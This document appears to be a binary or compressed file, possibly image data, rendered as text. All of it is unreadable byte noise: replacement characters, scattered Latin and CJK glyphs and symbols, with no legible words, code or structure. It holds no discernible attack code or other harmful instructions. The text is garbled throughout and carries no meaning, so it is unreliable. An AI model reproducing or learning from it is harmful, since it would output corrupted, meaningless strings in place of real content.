��ё����p�t�<��*5��<k���}���1l�[������u����HT��d��т�\�8�'�t{���^�_R6�G���Im��M�]�G��Z=�� ���^�	%M[s����}�;�@3ǩ��^�J*ֱ���F�HpDX w��)�̹C�3u	�-c��R\P����3Vqג��x�u��y�^�9/vw:߅���>e%Ţo�	<��<W4�sJ��ZK������2h�ݴ�;�I�ѹ�s��5�2.�I�Ys�8��?qd����^�����엚D���NK��I���+�4��c%(���A���߉:o�t��̌�23rM�d��VI��Gm��s�ړh����JT�����~n8����;GVy�ITЃ^�z��mntH&�Y7?�J����O1�EYc��%��a��k��D���]?VK�U�13\��k�}!3H�S��'5�
P�Z�]z�*|L_��'�<{��^�:}������"�N=O��p;֊���sŭ=Q�}�^|[���wZ���,q�Z��gf�?b�O�q؄S������(��q{�u�ڻ��������&���q�G2���
�<��?����'t{��`��x9+n\���pV�nǥC�${7�<j�BJ6*a�;g�z��}@��.�>m=jr�~��ʟ�v�㿄�� 5�Mnb���l�d��\.?�"�.�*�drf8'Qs#�R��K1>�y�G�6�� ����'�+�p��x���њ�d��f->��M_��]yl�ն66����q���duG%��w�Iۼ��"`4|1�<��N+[013C�n���_��U�?���ɿ�g�$��3�6d�(!r�Ϣ?��7��E�fn�5m�{�� �^Fc�D{�zJ��g3!�q����
�etϦR�+L�_����>A.. �' ���F@�<׃�g��7?�{9^S���N�o�^i�x��7�#���:�y�d�0\`�{�r+�-�(�p�ZE�2���,��w?>']x��ɬ�7-a�=��W��[L�ܼ��A��5�)�=Y�R���v]����o���L��,��[�*��b�6����%��v�r6H�h��~�{�%{j�Rs��Y�ԧ���B�}<� ��Ox-���J?����H��E����$`���1�Xn'�xx�u�^���(��VJ�[~�r����
�`��������m2���2��Z��pRq\r���"��.�5��[�^��� �:tr˯�O񅆵���%��P�.Óbw'�i_  +��2�9��J����u`%�57��O�us�L�r:�� t�ڃ��q��E~/�ޞg7$���X��z)�\��4�6O�����S�|����qv=��<��PJ��d&&*B�=�z��\�Y�$ѿ��~>����@6��qg�+Dbu�Q�~���f�X��-���|�yQ(�a>	�� ��x~�Č�ZY�3Z,�a}e#��n>�H�Ã^vw��a?c���a��M]}� �T�� a��+c?���]����8e�(�bG8�O��3-��0��Hٞ�_��8�C���/������,��r�
� �͂*��T�6 3���� ���6��s,��E%x[�]�;�a�#��<w�{MZ�+MWK��Ic�hW"ȄpT���g��Z�n��ieqtԨ�?+�C����
�� ?t�)#��k�n�᭔���i����?#�Mfؓ�y��uҪ���*5b�G�|_�|W��|g�#L�G��͔>�.Y�D�-� � iYFGPk�6�[���.X��К�W�M�����5�N.OC�T|ږ�o��$��Q��;Tr3�{���c�0G�wޮ1ksϫ��|��  ��:-��]<��F���p�y���5V1>S���4[wE.�U.�OEʓ���ׯGݖ���r�hR��'�	;�W_<L}�[l�)n9
Y�_~\d�ܱf>�1pSZ�;�f".Re��Z\�5�|DL�(�v��F?��c$��j:��%�D��\ �UPs����2���)�{��y�պ:�e��@:����t��T~�~˺|z���P��TC���_�V�ϻ�Ҥ�b�е������E�9��\�Jj�k��w�^1��/ҍ��L�@�w��k�V=7@�����,B�O֡�f�+�l�`֊n����s�A�ǀ�3K2�AJ�j�ќ���.��V�૘fy^� 6+�uC�ᦖ�|��N����b���9
����WM,JL�x~W���G����'�o�wDxsM�G��Cƥ:8 c�(zy��ztd���mn|������yw�����|�Z��V��6p��=��+��0r���#��һ�R2Zt��7b8�om���~q�V����s�|/pϤ�G���Q�}�l��Mr8�c��}��9��Q���� ���H��8���p�ǰ$�-x�s�Yۘ���B��7��Eog,ol7��o/޴u}�#�\���t�
�))^'������|q��|,��W� �0I���� f�\aV�Te��c�U\�f�´}C_]s�6�do�q�;G'�^C_Q��ө-ϓ�`gE^ǩ�g3ݬ��+G�Ӓ	��?Z�Unc�qq��$�E��Dw~1��6['(�%����0ǥi��Zs��KC��<���/�x{�Z��C,h�~Ȉ|��2�nq��?J��)��>�� �K&���c���oY�&�\���a�.05�f)�D}Y%*n����h�I}�],�w�F@��_^�hG�M%�}n�\T�i�N7Ym;V�7p��Z?=
�V�l�c��&g��p��P������Pn����W~�e��'���ƖҠ&Np�� e~SצFrq�B�pЯB�*[���UF��ُ�����x~�c�M���E�˃m�2���Cܒ	�j<I��i���ڒ���Mn� �<Ч}��iW��4�����:��ZΔ�8@K�d�D�O|7ˀO�Y|n#N�����{D��W�w��4I����������cu�glMi�����\6��q�]8�������WVwG6�8�U�y�;S��;�kyi~��Yk�f�A-���(�_e�������*1�WQR�3����>��W��;�����>7���1�w[�@®�bOz�8Ԅ�h�1�?�e���Q|�v���(�Y�d�C�}:0���	�$(v�x�s�0��YE$��2�d������oV�I�[P���Z��y��u;�}��b�'�S�+�L��IBѾ����*��=�;s��7��h6l��E楦O��0;��-��k��`�n5�)�Q�tn�O���W�|�N��>xS�:L���&��"߹�d��$󞘯��2�yv�R�e�<\�[�Q����ŷ�_x��[d�F�<R5���cX�7v����AK�f~G"pFyǳ����EI�/#���1U��N����o�h�?do������W�R��R#&�;�C�|c5�u����BI�=��V��r���)�~)|*�5�X�y,�3;���ߟ|g�5�Χ#?�r�m<~O�2�S�� ��%׊?gf+x/����:m���@ ���ۜ��HWM�χcN���K�[��� ����������|r�W�xr��^�nmՏ��lH��w��rcaC\M	/5�:�|k�3�}����_��-o�Նu�K���V���񾻆���Z��xY�SŞ2�}��� s��Ւ�PѼWJ���f��ꦦ��ҹ�d.���Qz���.P�[?k=y)=A�-������v�T���+ՓG�MJL��v<���zZ4'��-��~מ.��Ǌt]
�tҶ�d��� ��ߐ��*����9�i�5J�����> x"�Qխ`*$��V�"p6�����rk�����s:����ʁ��r���ێkH��X��佐�[�Pk�{��oB��-��H�\~��;��s[A�'�^6�ͫm!|=`����Ey$��9GP@'��T`����0JV��Ze�*�.��2�3�>O<��֍�]9Y\���g�����t�A&���n��#{?�rW�a��)�i���� u��lQ��J@�Hݟ�k�1�s9#�h6�+���}1DeY21ֹMԒС��N��'���4M�����ɛηޯ�^6���jRN醑�?�~�|=�P�Ǔp�Uǰ|�(�_��N�~ ����i2�����k�cIlcSR��_�s�'�v�Xx����sh�yp��Qp��M%tpU�)�������]6{@�����������Z�#�;X�?ip[k�.�,g����>;��Y��vG�QY�Y�=,�]jq�v4��X� ���iX�0wM������ 3�V���W�v�Ŷ���JG�r��J�'���~�Y8�H�Sb���BԂJ���c��nP�� ���-K\�RmYh{���M{�[Ogp�Lk#<�ڪ �\m;s���RJ�m	�D��f� �0ͦ��j�Y�It@Y&p$���'�0F}�Cdy��,��Y8I+�K���Ħ�u=��|���|�$��3�烌�+��_{�g6&�*����/�?�TZ��s�V�l����K��H��<���^���P�*PVj煊˰�}�� �2� ��P���?<F���h�r�g%��>r�6��J�o�D૒�zSM���.����ql��O�f�P6�=�N�ڽU������b��d�>�� �s��>2��3�R�%ff��;����U�Ihz8-J��o��0x_H�x�}FԄ������6�"�B��	v��9��x�)���Q�kc��F������,��:�7v��C�m~�+,�#�$�9�k�\���Z�I>���ʖ2��z+��{�YE���VLw���u>����G<pEx��^*�㇂�ژ�T�h���#Nb�:]���7]İ��*���� ����]�Z�X��'[��3�����i�����}�����i�{��A��w�I��i�ޤ{�L �9m�~���{|����|ψ͡7N��v��8/��2������U�Aa�X.<�{����r��ZL���CFwD�pZ=��j�\��er�9{�5�F���mZq����|��� Y���v��U�����B��e\}��E~#�����L���7�%��P��Bɝ,/�>�u]������K�ᮑ���5�׉4_[-GF�X��"Tm�ma��5�n3�s<2�J������/�q�0��z9�V�T�����_B׆j��<ig����S��VY51�n.O6�VP��[��5�*�=L��89�p�ץ�wHۺ�t�]q��4<*��;��9� ���].r�Ϗ�Ĥ���_����_���}P��y+.��G�AQ�U�rN:q^&y<�Q_]Z��xl~aR�V���D�e�� `�%�!��Ί�\�	+�H�5�C�iQ��<56�6}e>�
�Ҵ�� �R�T�G���uk�a��5��mt���@���k�X\�9����}
��䴔��··���ψV���fܭ���[�h���=�O��Ye��Y>q�_�]E����r�R����g�C�2x��?�֯���q�?�"�7�ޕ�@nn�v� �&X�--�<��ؤ)b��1{Dy����)�5�)��jO�9�x� �$��ľ�}��`�k��WQ���S�Y�K�G�~i�ׄj¢�{?~,|2�\�}�����cu�lӓ�0�;@1��^�R�_y�c3�(������vߑ���g�B�B������XŢ�_g�F��Z)�l����r�i�(�
�8��&E'��Yb���aed���[h���/�� �c�r*PI��k��ؿ�l��:/�<�x��U�E���"5���]~��գ1th���',�_��s����e|6�u�)�pfYVb�o~2�t>+���G����	x�5jVr�I��*M���p�������:3RO��V��lM;�|�K�?Ģ�L�)��c��Ҵ�星@���%(k-�>'ȩC��O����:賷����_��׼K�n�C�-m`ro`2�pХV�])����sOC��8�՞5�Ú��4���?E��K��h��%����=rMi�����Vù�u��n�$!���[��|A��fff����zf�<�Ӓ�8��uFK�����{V,r&�S#ɳܱ�D[�`@�+�-�S���CN����{L�9��q���ڻa�GS��rιk�p�Ʌ^kp��"�}H���Z&ֈ�z�LYf���}B�%Y.%2J�K3I�z��rz�S�h�fji�f��)�ȓ#�Xv+���$�B{�J�Q*�v>��]�;]�3J��|UqjZ�	t��������ўm�fbG��7>Р���{�G����%����s�� f�V��vU�`g������t߸����[R#l�dWؽF�TS��:�֋#TT��/ݡ�S���-�_�0��:���[trʤ��k���ݧ$�*񊤭�1�����1ѹ?�%rq��u��G$�ZMM��3�)�`��A���}ʮy��3>q���)c#�7��/*L�`{t� x�W�F�kSΩ}O#��E������I*�?��>����I���ϱ�<[��f��� ׮�I��w#z����me�3����nz��MS؍S;����4�3��Ŋy�p�[�v8���SF�m���;���άt��C��bH��z�Ⱙ˩�J��#�� �Q��o�|���'*`���A ����{W�V�]�BUϳ��~���� J�e�F��ݙHa�I�e$d3޹�cvԏ��'�j|K�Ũ״�7T�]Y^��9ݹ��Kp8�F5#r�=��� �cE��3��[״���O����2�d� x���k3��9ll�?�����e�Ɠh7�}3�$S��q���J1��=���y>�0������O\YK>���F����=6���}�[o,I(!�
��͜�����+6%��yZ��/~�Ze��+G��w-�崒��rc^��c����XAc���zI����_N����=V���7z����
�4~U��ʷBB	��~;g���	�8Ox�YC,���eQ6�����C�m.�}Z�f�'w�o{n� '8U$�l��`W���|��������Q�9(���n�����nٴm>GY7#|�F��!\�9�G�e��5�c�x*ҍ����+��%��9�,���YW�ig�Q� ��tF<�J*�K'�98���׾"jR��^�tmZ&`���Y��<��z�V�����%h�^/�����X����D����P��ּ|�+��j8�oM�sb8ft#z5��Bj� ~���Z�u�])�z��,mI���ýT{>��|f#�����Up���g�<�0�2S��C��_-�<y��� �}���o�|>ˢ\���'ӟP�Q��V�R��D�6	n�C7�pN4sZ�Z��lx�8����,�������޹�麝�k�{�2M�%�@C����^�d�Y�ʬz4|��q|<�^��:���G��پ��|�[JF�p:�`2}z
��.�U�Ὤ�m�i����f�Ik-ny/�xcK�?�"z���'�lo36���V���� �!�v�n����s�����qm,jJp����X,4].u�(+����`ᄋ�Hn:���s_}��x�~}��է/|�>$��<@�{���h�%Y �)9ۂp?��5�f�&2jmY����q|
�՞���>�\���k+D�V�BL�g*A��_�:�̯2t�N���T�0��u��}��~��� �'�>)~������W�Ҭ��y%eW"I-��s�d���_�bx���mec��F���Q�ߡ'�o�+�I�1�h�W���J�^�q��{�^D}cy�����?�~�����mQn�{�TkⒽY9��=�O�7�l���4���TeF!���#!� �+��3\~P�7m����hC0�s�#ɼs���^;�o��0������_EW�g��v����h���8�� 	~�`����O��^��?em~�6h�����8�g/�s�T�u.E�Ʈ:�e{���W�����{O�<wE��*>���*������x�DS�Z�<\���i�Ѽa�q�W?�.��<�ۛ�b�0��ٹGV/^�+���i=���K3�?���G����1ᛇ�V3x�Y�M���\��$� ���H�$����)�Jm��nڙ��x2��D�<��$Y�'�v
O�'�����	v �7�5jrקRI�?j^�Uν������k`g�(c�m�/�������T��;�TN�G�x��g�4�z]54+�^\�����`Pz�uƴmXv��[o x�h�I4)fq�b�ھ�<;l��G��k���妇�,�\5�����������VB�����_� e���qκ��p�Kb%�\��39�*3�+̫�w=
xh��� ��ѡ2��{��|�e�Y?��ܹ>��\/9J�튌>���<1>�� ��f3��{~�U�M�wR~��zL�������fl�$���(�x�s[{$Ѻ��E�#$6[8�iN.;��܌����{V�\�� �f@3ҝ�2��<�Ŷ��Dh�@=*��t�y����'F�G�;���5�SmGCΪԶ<Ǿ�P՞�t�K�ۊ�U�	'c築�����?g-�iC�P��<��W�Etӟ9ǈ��<s��lZ/�O��M�Ĭ��*~`>����KHY�|��B�L�G��}�1�ƷMX�i���/�_N�������vE�6���M�Z���;�M5�G�<|�$�����m[�\�X�8a���YN76�����<S$��:û�.��1�܎��_Z�N6��4���5Ok�3\��+"���0�O �C^}Z7����ix+�������둖]�_��,;�G9�Vv:n���Ě2ܵ� �#�x��	-���Fv`8W�A��ZN.�fn��GCs,v���V�s4�{��ۍ���60��z�V�nKW=�/�?���+Vխ3uC�$��J�B�#
H�['<f����-O�͆��M>�(!��@R;�t�~�9T���+���3)#���z�tҝmj>}V�Z�ViŶ���JǓؚ=�GN�^Ǝ����z���J3(,Jᛷ�X�vf�֜#w�=N������d�A�Y�<�J��k>k��xGQ���Zhmm]%ǝ��sd��S��z���7��3�sRk{#p���Q�6I���v:�S�������>��Z�YQ3�Iʕ��>�p�h�I�'g��Ѽ�?
�7�-���C�_M��C�
N� �J7Ȍ}~_���HөM���s��*eUiƞe���k�ww�As�dm3L�����)Y�c���<�� �l��#��J�*S���9�g:���O�K�>�wec{���x�2��	و��
3���~�S��Oўܰ�zb��f�����V��ڽ��$�x�D FXm��#��2�����E���sV��S�K�э�����O�~���������|�2^[��>�c����k��.S�T�>K;�1X�{Zt��&���n=J�l��i\�ͼ�(EQ��������#������gw�׆r
�����d�D��{��&��j�.o�y�KG�
�ֲ�Q�w��{��Ӓp��8�;ͫ�_�D�Y���j�^<Ѵ?���5I/���c��\9
Awe߃��8��]���5��ת��>���4�J
��Sർz�$N�w��l3��h�ہ�����?d�d���?2���C�vG�x��~�j��4y9
HA���rI��W���&�4����U�E�٭�?��/-�HM�%�v�H�z���֊O����mE�<cS��a��g��HW?,ͷ��j�:j��v���fr�/��h��ϧ�Z�!��1[3�O�8fR�B�;_Cۼ� ����7B���χ������J���� ��`n~���Nu,�*+	i�=K���K
�D:o�<<�e�V-+A�[hQ�$	a�w�qӬ�j˩�R�.Y#���	{�7˦��g�j�H���Mh��>U@v�q�2G��6Փ9^kR.�<���3��,���B�n�i��$�w�
��C���<��U����zx|�՚W>�����6�c�ϩX�0j�)�Oy���b����Yb�,�x5�c�Rgb����$x5���4�D�錉���d�Vѫ��r'��6���|�4�E��#B_�ق~���敌�����wHҭ0���a&ޡ��N�N��2��=A���]��x[R�I֝n\�w�LNU.
�d�����5��N�y�aTUy8�"�l�.���f�jՑ2��U�d+��>�sWΈ�����U�K �9<�)\��M��`���y<�ZA]؊����{o�I�Ȥ���V�fs�|��Uƍ)8��$�9�$���$������Ɍy@�g��8��n��iÕ��0���t�wF������d�q��+HI'��QY|i�i�hw�O�t���a�F9!��OOlץJ�q�<�mlyu��B�섗^������Ԥ�sX���H|Ȅ2��C��S���Ԏ�D׼��om���8�Q���ϯ��D�S�ǥ�[�M�L���B[�@Su�N�ߨ'�� pMe+_SeY[c�����"��WG!�S�
.z���8�"���tR�Ծ�PH-a�GXB��t����֧#ЍH�\���J��[����$\j��#��;�@��.)�h˙\������7A�t-�)1q{l'ծ��tj@ǖ��Iت~���9���We|3�허�΂��2Ix�$Zmю6;�9L���)���ˡn*;�Dj7r�xf���cr�<���n~��ͼ��;.��#V#h�2�9���m-	�n���Y���1�{�AM�v�$MK�l.�����G���԰ؑ�Ʋ���Ϝ��0�G=7gs�O�d���և�x������� �1Y�)�s�L>a��˚2"'����U����I>��Z����6�"�e7��yw�� �Ϫ�ZŢ�4�2���ϸ�V��q�7����%
� i2ʡr�q��3�C�{њoC�ծ�Ҽ�'�ZKf�*u+�r$p
�r���꒲�>z��3Z��l����}���j3�xbb�H9$�)Y��
��!C_�K���n9��_�)(4Ԗ�*����������􏣾���%���Q" I��H��K��ڒrq����<U(�4��?�:^�i��Sb��	
���2��� ��=�VX���(Z�I��X�Q���c|�ߊ�Zn��i�Z���쮼֒"2��;�� :���
�b!S�[u1�gQt�m���{6����xL��B��ˁ�33��p�m`� #��~����n]և��r��*L�5_�6�^}�Ú��Ȓ��.O��A�bO����BO�����+����^L��i^;�5��7��}�\�<�eŝ���Bz�ϵ*�:WT�|�a�'R�[N�v���]��+$z}��-s
˼Q�v|��L��x���uT�M�(�
�P���h�=���x��᭚E�e7V��ػ�(��7���+���y�?˃���CI�������/�� ?hߌ~7��ǀ�[Y�������|�1���ETQ��,I����9���Y�<z��OJ-���g�����'�S������x�ĭ�"��C�-� %�y�
7�i:�}��S���j��s^��wz��bh�'���q]���"NH��|J��o��յI��.���"�6�	�?��v��UQ��b�X�Ζǡ����v��he�� .z?�w7��F��X��ZF�{��R��d:���X�p�����of��ƽ���7�0��_��V����H��H_���� ��?:�9�Bg��Ĺ@�� ���o��5��9��]x���˘�l��7�'޺�]�s�c�����GoK�~	�$:�ܱ��"���@�?����v̰�~��?��_���g���W�]A>}���c��e�e������Y�����K�~.����RЮ�f�`h��f��P��r?7Y�?�ͣ=U��������{���ˑϬ[�uc
 �0���߶�� d� ��6�j�v�$�7�5�U	8�d�.�9/���r�);"x�r���TR]�^ �R��9�oI+�U�7�{�[8���6���[�c�r\sV��]��x�M4Csy[.��y5�m��)�b�^I���X�X;�Ң�q�FR�����>1��,�}<9���:�c�:�UTlq�)�|]��ޥ��q���3�	�z�8S�އ���Ue$qU���8�4%�y����6eT4d���� �]p�g�R2����8b0@��7QZ]��:?x�]*D��}�6 YT?�z��Vr�q;�WM�-J�Y-d ��F��:��߁��f���ο��=�\���G� e�Ͽ��=Zr������� ���t� ��_I�m��20�RA`?�A�G#'ָk)E��Zm�W���Ű�<L�9���{��#q� �1��#�ꂼ�;�X�_x�N��O��\&1����q��^�֪I\����t��K�%䬣t���dt'S��Ԋ��mRI�G��|N�ig��Ŭ�,Z�g�da�7��L�?�85>�!�
��S���/G���D�����g�$ڹ�xi�<=�Mtݔ��Q�Fq�{�,�73ìFpg���{������,h�̽x5/Gc��P�:��tb[��J_�h���0Vy�`V<g���ך�a��{Il,9�0�=��x���Ѽ%4������b��]�9?t K�޼�ϑ��e�L�N3���C�O���7Ih��2y���Ԓ��5����>��IBt���v=w�_ŏ�IX�n��θ��+}�T����
茔Ϝ�2��w���`�L������^fg�\6J`gu=i4�4�)�m�;�罊��,!�26y� 뚛��=�>+qO�q���	o_QT�<�M7�=��9��Fňԉ �8����te��i7����mFh���M����<E`�XU��S�pTV'0�Mkk�OK��u;Y�t��nU.)$��׷�A�4�zs��9+6CwqRHZ}����ur~��T՜)Qs�A�T�%5<�V���Tk��ok�b�t2�Ƀ�!F}  z����?�q��T��-�O��䔔�>����/�x����6���Yצ���M���ɦ�a�Q���Co�x
�I����C�B*��%{~���Y�	:qnR�|���oxI�a��Y}�0�5�|�u*@����}-(���P������V�!��z�}��&����[kmR�[�QgեQ�	�a\��>��ckK>X�y5�)�����M�q��^Mx��ƴ����G������+��8Jn1�'�A$ǆ/�����O:b�����a�ӵ�8��������߅�'�� [ï�%ƟO?�ym�8df<	v|�	��0���]U���2�+{z��_-�� }G�������C,W2�c;��G�J��Ǔ���ԌO��(��$Z�����}�8l#��u�֥>Ig�+�p�7'�?G�����Ji��)Uճ�!���F�g�ƪ�I��$����+��S
��_k7.�!�OoJ�T�5�< �dk�> ��u�Yީv��%��]*�G�P�z�c��/���=x�Xj��"��=�����tEqC�R���
�iJɞ[�o�'o�]�߂5=C@�3�C-�C#�����$ҝI��ܱ2kS�>%��~�I��^�-{NV�&���[�Qs��$��滣U�9�G�j�ִ���SJ��n�|Es�	�V��� ��#�
��w�a$��ٴ�#;@8��k	I;؉'r�ݩw*�ǵt�s3
�mhsڤo{�G`��4����JW�9�ŗ�
6��q�Y���ɋW(���/ʀ�֗ofMK4r~(�+KAg����֩�q�.ֱ�� g{/[�^i��c������E*���{+�O��*���!�V��o��%m\��8��<�O���VUU�rJ�����$�<���O�a��Bz�Tc�~��ԥ��R��s��4-cI;.A�8��}ץW76���4|'�ҐX]�5���FJ�Ԍ�� >�-6�&�e	o
jk��K�n�	V��'֦��/T���o�]c��&�׭nr�Ȓ��q��>ݾ���zmt�#��u��៊���-n���kdI�݂�b:��@��� 㿑�zT�h�M/�_���t�&mV�@ģh9]�3��pj^�SG}��u/Z_\�sh�9@;gH��Z��8#��vl��%������Sd��ѢT-�8��=Nq�t��v�90�>m��� aOè]\��T�X�H�?�z��G�LLjG����j�pk�j�����ҡ$� #�ZZU`��濉n�Oض���0�9��懜�	���=Xџ3W>;4�o�ޓ�s�6�w�k6�t뙮壘O"M�(�P��;�2x8ȩ�c�%�dO
p�c=�*��G���X�u�^mR��%��p�Ll^рx `c�k©VU%f��pԡ��s>��w�n5�WT�����M-�3��P
��eI�xb1��g�/����_��զ�>�h�]F��rX�Kdtێ�殟71�&�#�S[��w����1Dʟ��ּ��|�jF*Ȇ�P�KibB�0�0%�>����kVI�+DOF�$;	K+�S�*���^*QMt<� ĺi񟋴/^kx��o��Vک���� ����/�����*_W����A�&���_Od"�4�-��4=�CWn�9y��V<���|ҽI;�|��	ПA��V/���r�I�/A  ��I�4;q���ue�D;]�P�ѯm�٣K�--d�r��H��s׌���_bi��o����D�zǊ-�/�[}G����ٻ�ߙ��zw# ����]Z�ge�g�����Pz�cپ[�E�R�v��kw77q�T��a�(�=+�ܳˆ�z��g��?ʬ{?���C�g�W��#�/�,����q��_:�����*�y֘�5&�����"=�3����U曑�;�`x�R�;U�VU��S/��R<�ĺ��t/�r3Q��}](��<��r��:D��e�F@oz��Ge(Y��DԴ�	~Аh�?�m�<?�Nt�j��24�c�.{h���� �<��p�J��q1W�M�:�;���g�%�4|3�C�u��m���qp��s���t�u,�����<�˴V���k���Q��p�+s5u�O�>��{��cᯁ���G��ZxZ;����CVK�J�&YE�~r���ª�ሧVQjڟ1Y�����}�G�xo���$M:k�C8�A�ۈc ��ɳf\�
�*����l����JK�ОY�*���\�-��252|���)��Y��6�H��Z)بՊVd/���㨦�kvW<[��\���Z�V�C_h��6��,ǰ��W
�+S�-I�>��y�`����]�*��A���z�N�E��s�����6jq��A�Mi�*�E1�{u�[;CǱ����O��z�y��'���k���H�����#ܤc�:<���OIBP���� g����~&Џ�ѱ�6b�� 
�d�u�]�1z����<�H��>Іi>gI8ϰ���9^I\������%���W"�M6G�*��9���A��̐hBPU�#�©�+B%G]�z��l����1�)s��	]�����=�o��t�}��ͼ�D�Os�V��*{lb趏��5~�:��<��u^�a�lMpb����+��:�2RG��3��A��]'H�T�ܸ������>���p
?�2���"F�
�nWfyV����f[�5��,ҥ���=���T�8jP�fυo��U-u�O�q�	ʡ=�=�*t&�����]xv�m;Q�)��� �S�<v��Tͥg-�?��� �ҼF����)���IX����ϵyx�is���Y��}�#��Ėڶ�s�Y�.Ӏ��J}=�8޼�Vmݞ�h(�}���Ku ��<Qw1[��;P���rv�ӡ���aUm�΁�dy��Q�g-�<e���]뺅��v�]��� u<z��~*X5F�֧�e�\�0�#JtڊݳWĞ!��DkoޡH�C�^#���?�04'J�V�$s���xcK�\����m�c;#�NN;�ڣ<�e)����iF�"���/�b��7���df�yqv�>[��2Gl�.�Mr��L��ø���T������A�i���[Xn-a�M�S62���V�*��~�|.%Ӫ�<� X�%~/^)4Ɂ,�ɞs�zt�Y��}-҂��Kk�1Iw��I�����^:u��jy��h(>Y\�����-de��EP���==�&����1��}�H�hd_%�T)8�m$q=�R_N��S����~�)�ǚۚv����&��c�<W�:��]Lox�k�7��� t�nRv_�S�ڧ?t+7ؓ�V�S�x��V�E���zg��V���n6�\w`� 1T�>#%�
9��d���b�V$�?M�n]��Μ��qX��z�u�9h_�5�?x�Ʉ�e�RCuh�&�D;���\��:�\�>pRz����z���J��^	���㗉��V��/��U�W%�e��RN�ץ��ʕ����2��5�N��q�����	��/蚧�%��Wg�R+I�����'��H����r�03X沅|;�������Sq~g�3jW��}�ݘ�}���FMhpS�39o_��X�Z���>�	MN?ZFe�S�\�[��ios�����63�r1A؟+>p��>�,��lF[{R9�kE���M�+>�A�+~��o�=���F�!�:�,ഺv�n�Kk���|�0n�doz�������1O���_���� �C�n��=A�)�f�"�8�>�͌�+q������~�]Y��7���]5���E�S�XxR���^�����_�e-�xFO�\<��}.C+�U{i��.{�ޕ����oc��,jؓS�!)��+��p��fk��d��j���z�	#�^<PG֓V0�Rص�]�A'ڑ���Z}V6bL`c���JijV��	:C��i�muc�2�6�+叮j���a+�m�<?���֓Z[��˼�<`�$0s��k�QF�Rz���\�� �Y��<C�	k:��o\�}c��^ѕ�+���J�/I" !�ctT�J��X�?�wg��X�=h��Gc�O�?�t��|p��i�,ڴ��bB�u#n0����uxҧN��S>��)�d��3_7N҆�/�����s��iB��4r��	��@ҧc�O[�A�a��?�?Ư먉{4@?g���u�~h��
y��Ts醉��G��7�ɗÚV��?��:Ր���J����'�&��5!��{�;�/�3���mv���T�(RŲ}��1��a�:x�a��/,�~
^C�?L�+e��`�>��3�B�6�^xS�V���\��*�S�5Y�f���ױ�_������o���>=��J���?�t�&��0L���)C��a�H�s���:]3��4朖��� �Q?��� �x�I���� ���J�����h�=��1��"�8�-����7�<W~0���<�~�7�՟|X��>#|8���T��߆�[e��|;?�4��lRIDnO�H��h<W�O�+��<�� E�׼5;�V9�����/��b�3���ѣ	.Xݒ����<_
���g����LM4��Ԍe��7�_�V��E���A%�q�h����$�0O8�Xx�)�V��m��=�����DarC�m�q����֮��W�S�N'e�|C�m��5;�qa;)7,r�uel�9���z�U��/��j?iJ6}�;c�Z��֖�wk<���]��RW�?t1�����,O)Uj�g����;�v��T���Y�n���W���+� t�J�F��g��A��F��Y�.R��2y�	X�=\��.���W��9�/���������#��{5@��F9$7��4餢|UwJ�Nh�h��bK5��'��!�+�b�8�Sv3�n�CQ��C����J�觇�W��,L-�[u�A�������ҭ%ch^2"�DˆS�P�c+��o�n�e�6@��+��TY���gP��� �M�:m�9�E�?�I7fs���������:�٧ �U�϶�;�z��U��-�{M��zǂ�E�$W����?.�(��)�D�����/P}::ƴ�����j�t��S|ȸ#$d���ˣ��8�<ǜI�#~�~ѵ9U��)�㑿vf6�f��ôw�k���S�a駡�g	� gT�wGS�OسU���K���.h����Y��#��7ISH�IF_�Ɏ �����:���ȼI�e(QTqݯ��S��#��Oǚ^��k܍R� �#r[�Q�]��Ǎ�nbI
���z�e�jG��ˊk�Ο*]��f�e+��r{3c>���S�>6��u9b;(nͮ�o%�1�%��?�t��M�v��(b��c��0�)<g̈́��v�SRW=�.6�է�9��w�OVz�jJ�wG�� ���>���`�#u�Qwm�-nx�g�O�ߴ���
F�V�5�[+�Ye��5w��1�Y?=���c��jIS����ԣ��9�in��:�|#��Y�u�R���?�t�{˭R�/�}b�)N`��H�#�˽��8��BT*{*�C�cFU����#�-�m%5��x{Μ�zm�Mh�*�?�0'��H>�J�1�m*�t��l|�*�O�ܥ����{-��ZxB�O*�������bp��m%���17v��|���<c�\���{�۱�3�b3�=h7��Ƌ�^?AAz��}���!�\"��;B�W3n�g]��g���jbjz����w9���]���r�n~�|!���%�6������`M&褕�H���qC4���,c�+��)ϝ���f�PI>|��� f=@C�/������C���
�H ��j�v���6�1�ێ�Q��켿:�Z���|/{e���΍t����ַY#a��<���V~�=
��V:�+O���J㞋C�uU�6�x�==k	T�N
�Rz����#~�g&�rt3u=;N���>	�,*���S��5�v�[Ŀ	�������&�����@5r�8��vE�oFy��(|0Ԯ<�����L�R+Y�}0�:u귩ر����:���b��_��u�_�/#���u�jYb[I�-@�DfH��8%�� V��I�&q<Җ*�Oh�ҺG��[� e�s�I��O��?�-j/�%�y��:����~�����Q�[�p�fa
��0鵪�~0��M���?�i��7�]ƚ|Im�Xɤ\�m��I�0�"�1F�f���S��G�V��Y��� |?�d�|O��� 	�^�f�j�f��ibg��'0���'�|b�}����i'8ٟ9M��x��m��l�DRY�6rq��`���f���C��y'������V(�[S���B������ *��^�JO��|^�oM�3��ȵ���[b#`���p9��s�S��S��;�M�(-48ϛ/�!]�����=��TeRq�y���2�>�kg$ѹ�Ի?FEPO��+yl��sR��ݘ���gZXSĺ\ʇ�|��G=��t�pV�gU	֦��+<5i��o��:|6{�#F^Yp:��QhZ�\L��6�d�R\-��p�w��~���I�s-J{7�H<ц#�ҲI�\�N$it!]��ÀGJw��E��D�y��l�d�j�m+6ki��[M��H�(o���'=O{cYu+�?L����v?�ź��z���k�~�S*k�� [p��p�q�{�Ռy-�Z4�e�)X��H��"��Sq�΄�� 5���0������L�dp$���G��(�I́@�mP�78�	ly\U�s�)�A]Y7�:� �� �7Kf۠�Vh�c�~�ms��N!V���Tc4BJ��*U�84�Ri�ڜ�*-\����O�E�_t�{W�9�[H���0���V��$q_�`qpƪԠ��8���T��V{����������|P�h�����Qǣ�c&=���$W�e��ez6�-o���4�%�����=�^�� �3�<S��N�^{�-�P�K) �8-&d*YF3�OA]�)N�,�θ,3�[��}Ο�h���qݵ�+$S���e]H�k�kC�՜Y�Z�8�f�O�˧@�U�Io���Q�E��)��{V2�Jz\k{��2i��RɥѮf$Eo|���O�2�I�����/��j��KR��K����|Qk>�t�忷�4.OL��ʢjt�=Z���t����m����ޙ�M�xk�W>"�@�����y�z�K�� �zP^�^,�,�7�T����/3��|$�㻨���6��BU�����%7�V�+T�Y;�|,1�7���~��3�i��:/��I��Z���Z ����Ӂ�޽|F%W�����e��O8����P���D���l�ZH�r�K��>d�k.=�}n����}��̩{